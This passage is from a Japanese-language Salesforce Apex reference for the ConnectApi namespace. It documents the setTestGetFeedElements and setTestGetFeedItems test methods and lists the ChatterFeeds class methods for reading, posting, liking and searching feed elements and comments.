**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

<span id="page-873-0"></span>[getFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-863-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElements(communityId, subjectId, favoriteId, recentCommentCount, elementsPerClump, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedElements **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

API バージョン

31.0

### 署名

public static Void setTestGetFeedElements(String communityId, String subjectId, String favoriteId, Integer recentCommentCount, Integer elementsPerClump, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElements\(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam\)](#page-864-0) ConnectApi **[コードのテスト](#page-403-0)**

#### <span id="page-875-0"></span>**setTestGetFeedItems(communityId, subjectId, favoriteId, result)**

**テストコンテキストの一致するパラメータで** getFeedItems **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パ ラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

 $28.0 \sim 31.0$ 

#### 署名

public static Void setTestGetFeedItems(String communityId, String subjectId, String favoriteId, ConnectApi.FeedItemPage result)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*result* **型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

```
関連トピック:
  getFeedItems(communityId, subjectId, favoriteId)
  ConnectApi コードのテスト
```
**setTestGetFeedItems(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedItems **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パ ラメータが同じでないと、コードで例外が発生します。**

API バージョン

 $28.0 \sim 31.0$ 

### 署名

public static Void setTestGetFeedItems(String communityId, String subjectId, String favoriteId, String pageParam, Integer pageSize, FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedItems\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-867-0) ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-877-0"></span>**setTestGetFeedItems(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedItems **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パ ラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

 $29.0 \sim 31.0$ 

#### 署名

public static Void setTestGetFeedItems(String communityId, String subjectId, String favoriteId, Integer recentCommentCount, String pageParam, Integer pageSize, FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[getFeedItems\(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam\)](#page-868-0) ConnectApi **[コードのテスト](#page-403-0)**

# ChatterFeeds クラス

**フィード要素の取得、フィード要素の投稿、フィード要素の削除、いいね**!**、コメント、ブックマークを実行 します。フィード要素の検索、フィード要素の共有、アンケートの投票を行うこともできます。**

### 名前空間

**[ConnectApi](#page-838-0)** 

# 使用方法

API **バージョン** 30.0 **以前では、**Chatter **フィードはフィード項目のコンテナでした。**API **バージョン** 31.0 **では、 フィードの定義が拡張され、フィード項目モデルに完全には適合しない新しいオブジェクトが追加されまし た。**Chatter **フィードは、フィード要素のコンテナになりました。抽象クラス** ConnectApi.FeedElement **は、 既存の** ConnectApi.FeedItem **クラスに対する親クラスとして導入されました。フィード要素が共有するプ ロパティのサブセットは、**ConnectApi.FeedElement **クラスに移動しました。フィードとフィード要素は** Chatter **の中核部分であるため、**Chatter in Apex **を使用してアプリケーションを開発するには、これらの理解が不 可欠です。詳細は、「フィードおよびフィード要素の使用」を参照してください。**

重要: **フィード項目メソッドは、バージョン** 32.0 **では使用できません。バージョン** 32.0 **以降では、フィー ド要素メソッドを使用します。**

**フィード項目のメッセージセグメントは、**ConnectApi.MessageSegment **型です。フィード項目機能は** ConnectApi.FeedItemCapability **型です。レコード項目は、**ConnectApi.AbstractRecordField **型で す。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、**instanceof **を使用すると、 これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。 ダウンキャスト時には、不明なサブクラスを処理するデフォルトの** case **が必要です。**

重要: **フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラス のインスタンスを処理できるように準備しておく必要があります。**

### ChatterFeeds メソッド

ChatterFeeds **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[deleteComment\(communityId, commentId\)](#page-889-0)

**指定されたコメントを削除します。ニュースフィードやレコードフィードなど、任意のフィードでコメン ト** ID **を検索できます。**

[deleteFeedElement\(communityId, feedElementId\)](#page-889-1)

**指定されたフィード要素を削除します。**

[deleteFeedItem\(communityId, feedItemId\)](#page-890-0)

**指定されたフィード項目を削除します。**

[deleteLike\(communityId, likeId\)](#page-891-0)

**指定されたいいね**! **を削除します。コメントまたはフィード項目のいいね**! **を指定できます。**

[getComment\(communityId, commentId\)](#page-891-1)

**指定されたコメントを返します。**

[getCommentsForFeedElement\(communityId, feedElementId\)](#page-892-0)

**指定されたフィード要素のコメントを取得します。**

[getCommentsForFeedElement\(communityId, feedElementId, pageParam, pageSize\)](#page-893-0)

**指定されたフィード要素へのコメントの指定されたページを返します。**

[getCommentsForFeedItem\(communityId, feedItemId\)](#page-894-0)

**フィード項目へのコメントの最初のページを返します。ページには、デフォルトの項目数が含まれます。**

[getCommentsForFeedItem\(communityId, feedItemId, pageParam, pageSize\)](#page-894-1)

**指定されたフィード項目へのコメントの指定されたページを返します。**

[getFeed\(communityId, feedType\)](#page-895-0)

**指定されたフィード種別のフィードに関する情報を返します。**

[getFeed\(communityId, feedType, sortParam\)](#page-896-0)

**指定されたフィード種別のフィードを、指定された順序で返します。**

[getFeed\(communityId, feedType, subjectId\)](#page-897-0)

**指定されたユーザの指定されたフィード種別のフィードを返します。**

[getFeed\(communityId, feedType, subjectId, sortParam\)](#page-898-0)

**指定されたユーザの指定されたフィード種別のフィードを、指定された順序で返します。**

[getFeedDirectory\(String\)](#page-899-0)

**コンテキストユーザが使用できるすべてのフィードのリストを返します。**

[getFeedElement\(communityId, feedElementId\)](#page-900-0)

**指定されたフィード要素に関する情報を返します。**

[getFeedElement\(communityId, feedElementId, recentCommentCount, elementsPerBundle\)](#page-900-1)

**バンドルごとに指定された要素数の指定されたフィード要素に関する情報を返します。フィード要素ごと に指定された数以内のコメント数が含まれます。**

[getFeedElementBatch\(communityId, feedElementIds\)](#page-901-0)

**指定されたフィード要素のリストに関する情報を取得します。読み込みできないフィード要素の結果に含 まれるエラーを返します。**

[getFeedElementPoll\(communityId, feedElementId\)](#page-902-0)

**フィード要素に関連付けられたアンケートを返します。**

[getFeedElementsFromBundle\(communityId, feedElementId\)](#page-903-0)

**バンドルからフィード要素の最初のページを返します。**

[getFeedElementsFromBundle\(communityId, feedElementId, pageParam, pageSize, elementsPerBundle, recentCommentCount\)](#page-903-1) **バンドルの指定されたページのフィード要素を返します。各フィード要素には、指定された数以内のコメ**

**ント数が含まれます。バンドル内の最大フィード要素数を指定します。**

[getFeedElementsFromFeed\(communityId, feedType\)](#page-905-0)

Company**、**Home**、および** Moderation **フィード種別からフィード要素の最初のページを返します。ページ には、デフォルトの項目数が含まれます。**

[getFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-906-0)

Company**、**Home**、および** Moderation **フィード種別の指定されたページのフィード項目を、指定された順 序で返します。**

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-907-0)

Company**、**Home**、および** Moderation **フィード種別の指定されたページのフィード要素を、指定された順 序で返します。各フィード要素には、指定された数以内のコメント数が含まれます。**

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter\)](#page-909-0)

Home **フィード種別の指定されたページのフィード要素を、指定された条件と指定された順序で返します。 各フィード要素には、指定された数以内のコメント数が含まれます。**

[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-911-0)

**指定されたユーザまたはレコードで、**Company**、**Filter**、**Home**、および** Moderation **以外のフィード種 別のフィード要素の最初のページを返します。ページには、デフォルトの要素数が含まれます。**

[getFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#page-912-0)

Company**、**Filter**、**Home**、および** Moderation **以外のフィード種別の指定されたページのフィード要素 を、指定された順序で返します。**

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-914-0) Company**、**Filter**、**Home**、および** Moderation **以外のフィード種別の指定されたページのフィード要素 を、指定された順序で返します。各フィード要素には、指定された数以内のコメント数が含まれます。**

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-916-0) [showInternalOnly\)](#page-916-0)

**指定されたレコードフィード** (**グループを含む**) **の指定されたページのフィード要素を、指定された順序で 返します。各フィード要素には、指定された数以内のコメント数が含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿したフィード要素を返すかどうかを指定します。**

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-918-0) [filter\)](#page-918-0)

UserProfile **フィードのフィード要素の指定されたページを返します。このメソッドを使用して、コミュ ニティを範囲とするフィード要素のみが含まれるように** UserProfile **フィードを絞り込みます。すべて のコミュニティで常に表示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィー ド要素には、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニ ティを範囲とする可能性があります。**

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-920-0) [pageSize, sortParam, showInternalOnly\)](#page-920-0)

**指定されたレコードフィード** (**グループを含む**) **の指定されたページのフィード要素を、指定された順序で 返します。各フィード要素には、指定された数以内のコメント数が含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿したフィード要素を返すかどうかを指定します。バンドル内の最大フィード要素数を指 定します。**

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-922-0) [pageSize, sortParam, showInternalOnly, filter\)](#page-922-0)

**指定されたレコードフィード** (**グループを含む**) **の指定されたページのフィード要素を、指定された順序で 返します。各フィード要素には、指定された数以内のコメント数が含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿したフィード要素を返すかどうかを指定します。バンドル内の最大フィード要素数と フィード条件を指定します。**

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#page-924-0)

**指定されたユーザおよび指定されたキープレフィックスのフィード要素の最初のページを返します。**

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#page-925-0)

**指定されたユーザおよび指定されたキープレフィックスのフィード要素の指定されたページを、指定され た順序で返します。**

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam,](#page-927-0) [pageSize, sortParam\)](#page-927-0)

**指定されたユーザおよび指定されたキープレフィックスのフィード要素の指定されたページを、指定され た順序で返します。各フィード要素には、指定された数以内のコメント数が含まれます。**

[getFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump,](#page-929-0) [density, pageParam, pageSize, updatedSince\)](#page-929-0)

**指定されたユーザおよび指定されたキープレフィックスのフィード要素の指定されたページを返します。** *updatedSince* **パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。**

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-931-0)

Company**、**Home**、および** Moderation **フィード種別のフィード要素の指定されたページを返します。** *updatedSince* **パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィー ド要素には、指定された数以内のコメント数が含まれます。**

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter\)](#page-933-0)

**指定されたフィード条件で、**Home **フィード種別のフィード要素の指定されたページを返します。** *updatedSince* **パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィー ド要素には、指定された数以内のコメント数が含まれます。**

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-935-0) [updatedSince\)](#page-935-0)

Files**、**Groups**、**News**、**People**、および** Record **フィード種別のフィード要素の指定されたページを返 します。***updatedSince* **パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。 各フィード要素には、指定された数以内のコメント数が含まれます。**

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-937-0) [showInternalOnly\)](#page-937-0)

Record **フィード種別のフィード要素の指定されたページを返します。***updatedSince* **パラメータで指定 された時刻以降に更新されたフィード要素のみが含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投 稿したフィード要素を返すかどうかを指定します。**

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-939-0) [pageSize, updatedSince, filter\)](#page-939-0)

UserProfile **フィードのフィード要素の指定されたページを返します。***updatedSince* **パラメータで指 定された時刻以降に更新されたフィード要素のみが含まれます。このメソッドを使用して、コミュニティ を範囲とするフィード要素のみが含まれるように** UserProfile **フィードを絞り込みます。すべてのコミュ ニティで常に表示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲 とする可能性があります。**

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-941-0) [pageSize, updatedSince, showInternalOnly\)](#page-941-0)

Record **フィード種別のフィード要素の指定されたページを返します。***updatedSince* **パラメータで指定 された時刻以降に更新されたフィード要素のみが含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投 稿したフィード要素を返すかどうかを指定します。バンドル内の最大フィード要素数を指定します。**

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-943-0) [pageSize, updatedSince, showInternalOnly, filter\)](#page-943-0)

Record **フィード種別のフィード要素の指定されたページを返します。***updatedSince* **パラメータで指定 された時刻以降に更新されたフィード要素のみが含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投 稿したフィード要素を返すかどうかを指定します。バンドル内の最大フィード要素数とフィード条件を指 定します。**

[getFeedItem\(communityId, feedItemId\)](#page-945-0)

**指定されたフィード項目の詳細な説明を返します。**

[getFeedItemBatch\(communityId, feedItemIds\)](#page-946-0)

**指定されたフィード項目リストに関する情報を返します。**ConnectApi.FeedItem **オブジェクトを含む** BatchResult **オブジェクトのリストを返します。読み込みできないフィード項目のエラーは、結果に返 されます。**

[getFeedItemsFromFeed\(communityId, feedType\)](#page-947-0)

Company**、**Home**、および** Moderation **フィード種別のフィード項目の最初のページを返します。ページに は、デフォルトの項目数が含まれます。**

[getFeedItemsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-948-0)

Company**、**Home**、および** Moderation **フィード種別の指定されたページのフィード項目を、指定された順 序で返します。**

[getFeedItemsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-950-0)

Company**、**Home**、および** Moderation **フィード種別の指定されたページのフィード項目を、指定された順 序で返します。各フィード項目には、指定された数以内のコメント数が含まれます。**

[getFeedItemsFromFeed\(communityId, feedType, subjectId\)](#page-952-0)

**指定されたユーザまたはレコードの、指定されたフィード種別のフィード項目の最初のページを返します。 ページには、デフォルトの項目数が含まれます。**

[getFeedItemsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#page-953-0)

**指定されたユーザまたはレコードの指定されたページで、指定されたフィード種別のフィード項目を指定 された順序で返します。**

[getFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-954-0) **指定されたユーザまたはレコードの指定されたページで、指定されたフィード種別のフィード項目を指定 された順序で返します。各フィード項目には、指定された数以内のコメント数が含まれます。**

[getFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-956-0) [showInternalOnly\)](#page-956-0)

**指定されたユーザまたはレコードの指定されたページで、**Record **フィード種別のフィード項目を指定さ れた順序で返します。各フィード項目には、指定された数以内のコメント数が含まれます。内部** (**コミュニ ティ以外の**) **ユーザのみが投稿したフィード項目を返すかどうかを指定します。**

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#page-958-0)

**指定されたユーザおよび指定されたキープレフィックスのフィード項目の最初のページを返します。ペー ジには、デフォルトの項目数が含まれます。**

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#page-959-0)

**指定されたユーザおよび指定されたキープレフィックスのフィード項目の指定されたページを、指定され た順序で返します。**

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-961-0) **指定されたユーザおよび指定されたキープレフィックスのフィード項目の指定されたページを、指定され た順序で返します。各フィード項目には、指定された数以内のコメント数が含まれます。**

[getFeedItemsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize,](#page-963-0) [updatedSince\)](#page-963-0)

**指定されたユーザおよび指定されたキープレフィックスのフィード項目の指定されたページを返します。** *updatedSince* **パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。**

[getFeedItemsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-965-0)

Company**、**Home**、および** Moderation **フィード種別のフィード項目の指定されたページを返します。** *updatedSince* **パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。各フィー ド項目には、指定された数以内のコメント数が含まれます。**

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-967-0) Files**、**Groups**、**News**、**People**、および** Record **フィード種別のフィード項目の指定されたページを返 します。***updatedSince* **パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。 各フィード項目には、指定された数以内のコメント数が含まれます。**

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-970-0) [showInternalOnly\)](#page-970-0)

Record **フィード種別のフィード項目の指定されたページを返します。***updatedSince* **パラメータで指定 された時刻以降に更新されたフィード項目のみが含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投 稿したフィード項目を返すかどうかを指定します。**

[getFeedPoll\(communityId, feedItemId\)](#page-972-0)

**フィード項目に関連付けられたアンケートを返します。**

[getFilterFeed\(communityId, subjectId, keyPrefix\)](#page-973-0)

**指定されたユーザおよび特定のキープレフィックスのフィードの最初のページを返します。**

[getFilterFeed\(communityId, subjectId, keyPrefix, sortParam\)](#page-974-0)

**指定されたユーザおよび特定のキープレフィックスのフィードの最初のページを指定された順序で返しま す。**

[getFilterFeedDirectory\(communityId, subjectId\)](#page-975-0)

**コンテキストユーザが使用できるフィルタフィードのリストを含むフィードディレクトリオブジェクトを 取得します。フィルタフィードは、特定のエンティティ種別の親を持つフィード項目のみが表示されるよ うに絞り込まれたニュースフィードです。**

[getLike\(communityId, likeId\)](#page-977-0)

**指定されたいいね**! **を返します。**

[getLikesForComment\(communityId, commentId\)](#page-977-1)

**指定されたコメントへのいいね**! **の最初のページを返します。ページには、デフォルトの項目数が含まれま す。**

[getLikesForComment\(communityId, commentId, pageParam, pageSize\)](#page-978-0)

**指定されたコメントへのいいね**! **の指定されたページを返します。**

[getLikesForFeedElement\(communityId, feedElementId\)](#page-979-0)

**フィード要素へのいいね**! **の最初のページを返します。**

[getLikesForFeedElement\(communityId, feedElementId, pageParam, pageSize\)](#page-980-0)

**フィード要素へのいいね**! **の指定されたページを返します。**

[getLikesForFeedItem\(communityId, feedItemId\)](#page-981-0)

**指定されたフィード項目へのいいね**! **の最初のページを返します。ページには、デフォルトの項目数が含ま れます。**

[getLikesForFeedItem\(communityId, feedItemId, pageParam, pageSize\)](#page-981-1)

**指定されたフィード項目へのいいね**! **の指定されたページを返します。**

[isCommentEditableByMe\(communityId, commentId\)](#page-982-0)

**コンテキストユーザがコメントを編集できるかどうかを示します。**

[isFeedElementEditableByMe\(communityId, feedElementId\)](#page-983-0)

**コンテキストユーザがフィード要素を編集できるかどうかを示します。フィード要素の種類のうち、編集 可能なのはフィード項目のみです。**

[likeComment\(communityId, commentId\)](#page-984-0)

**コンテキストユーザの指定されたコメントにいいね**! **を追加します。ユーザがすでにこのコメントにいいね**! **と言っている場合は、処理は行われず既存のいいね**! **が返されます。**

[likeFeedElement\(communityId, feedElementId\)](#page-984-1)

**フィード要素にいいね**! **と言います。**

[likeFeedItem\(communityId, feedItemId\)](#page-985-0)

**コンテキストユーザの指定されたフィード項目にいいね**! **を追加します。ユーザがすでにこのフィード項目 にいいね**! **と言っている場合は、処理は行われず既存のいいね**! **が返されます。**

[postComment\(communityId, feedItemId, text\)](#page-986-0)

**コンテキストユーザのフィード項目へのコメントとして、指定されたテキストを追加します。**

[postComment\(communityId, feedItemId, comment, feedItemFileUpload\)](#page-987-0)

**コンテキストユーザからのフィード項目にコメントを追加します。このメソッドは、メンションなどのリッ チテキストを使用したり、コメントにファイルを添付したりするために使用します。**

[postCommentToFeedElement\(communityId, feedElementId, text\)](#page-989-0)

**フィード要素にプレーンテキストのコメントを投稿します。**

[postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-989-1)

**フィード要素にコメントを投稿します。このメソッドは、メンションなどのリッチテキストを投稿したり、 ファイルを添付したりするために使用します。コメントには** 10,000 **文字まで使用できます。**

[postFeedElement\(communityId, subjectId, feedElementType, text\)](#page-990-0)

**コンテキストユーザからのフィード要素をプレーンテキストで投稿します。**

[postFeedElement\(communityId, feedElement, feedElementFileUpload\)](#page-991-0)

**コンテキストユーザからのフィード要素を投稿します。このメソッドは、メンションやハッシュタグトピッ クなどのリッチテキストの投稿、フィード要素へのファイルの添付、およびアクションリンクとフィード 要素の関連付けに使用します。また、このメソッドを使用して、フィード要素の共有やコメントの追加を 行うこともできます。**

[postFeedElement\(communityId, feedElement\)](#page-993-0)

**コンテキストユーザからのフィード要素を投稿します。このメソッドは、メンションやハッシュタグトピッ クを含むリッチテキストの投稿、すでにアップロードされているファイルのフィード要素への添付、およ びアクションリンクグループとフィード要素の関連付けに使用します。また、このメソッドを使用して、 フィード要素の共有やコメントの追加を行うこともできます。**

[postFeedElementBatch\(communityId, feedElements\)](#page-993-1)

1 **つの** DML **ステートメントで最大** 500 **個のフィード要素を一括で投稿します。**

[postFeedItem\(communityId, feedType, subjectId, text\)](#page-995-0)

**コンテキストユーザからのフィード項目をプレーンテキストで投稿します。**

[postFeedItem\(communityId, feedType, subjectId, feedItemInput, feedItemFileUpload\)](#page-996-0)

**コンテキストユーザの指定されたフィードにフィード項目を投稿します。このメソッドは、メンションや ハッシュタグトピックなどのリッチテキストを投稿したり、フィード項目にファイルを添付したりするた めに使用します。また、このメソッドを使用して、フィード項目の共有およびコメントの追加を行うこと もできます。**

[searchFeedElements\(communityId, q\)](#page-998-0)

**指定された検索条件と一致するすべてのフィード要素の最初のページを返します。**

[searchFeedElements\(communityId, q, sortParam\)](#page-999-0)

**指定された検索条件と一致するすべてのフィード要素の最初のページを、指定された順序で返します。**

[searchFeedElements\(communityId, q, pageParam, pageSize\)](#page-1001-0)

**フィード要素を検索し、検索結果の指定されたページおよびページサイズを返します。**

[searchFeedElements\(communityId, q, pageParam, pageSize, sortParam\)](#page-1002-0)

**フィード要素を検索し、指定されたページおよびページサイズを指定された順序で返します。**

[searchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#page-1003-0)

**フィード要素を検索し、指定されたページおよびページサイズを指定された順序で返します。各フィード 要素には、指定された数以内のコメント数が含まれます。**

[searchFeedElementsInFeed\(communityId, feedType, q\)](#page-1005-0)

Company**、**Home**、および** Moderation **フィード種別のフィード要素を検索します。**

[searchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#page-1006-0)

Company**、**Home**、および** Moderation **フィード種別のフィード要素を検索し、指定されたページおよび ページサイズを指定された並び替え順で返します。**

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-1007-0)

Company**、**Home**、および** Moderation **フィード種別のフィード要素を検索し、指定されたページおよび ページサイズを指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数 が含まれます。**

